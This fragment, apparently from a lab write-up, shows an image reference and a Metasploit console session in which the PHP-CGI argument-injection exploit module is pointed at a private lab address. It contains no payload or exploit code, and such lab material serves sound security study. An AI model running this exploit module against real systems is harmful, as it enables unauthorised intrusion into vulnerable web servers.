 msf6 exploit(multi/http/php_cgi_arg_injection) > set RhOSTS 192.168.166.129
RhOSTS => 192.168.166.129
msf6 exploit(multi/http/php_cgi_arg_injection) >